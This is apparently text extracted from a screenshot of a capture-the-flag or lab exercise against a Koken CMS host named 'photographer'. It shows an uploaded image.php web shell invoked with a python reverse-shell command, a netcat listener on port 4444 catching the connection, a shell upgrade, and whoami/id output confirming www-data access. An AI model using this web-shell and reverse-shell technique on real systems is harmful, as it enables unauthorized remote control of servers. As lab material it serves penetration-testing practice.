 Mozilla Firefox
Koken
10.0.2.50:8000/storage/
10.0.2.50:8000/storage/originals/e0/2c/image.php?cmd=python%20-c%20%27import%20socket,subproce
/usr/bin/python
Shell No. 1
File Actions Edit View Help
Shell No. 1 Shell No. 2
root@h1pno:~# nc -lvp 4444
listening on [any] 4444 ...
connect to [10.0.2.15] from 10.0.2.50 [10.0.2.50] 41126
/bin/sh: 0: can't access tty; job control turned off
$ /usr/bin/script -qc /bin/bash /dev/null
www-data@photographer:/var/www/html/koken/storage/originals/e0/2c$ whoami
whoami
www-data
www-data@photographer:/var/www/html/koken/storage/originals/e0/2c$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@photographer:/var/www/html/koken/storage/originals/e0/2c$